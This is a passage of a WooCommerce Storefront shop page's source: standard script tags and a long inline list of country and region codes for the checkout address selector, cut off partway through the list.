<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=2.9.0" id="storefront-sticky-add-to-cart-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan 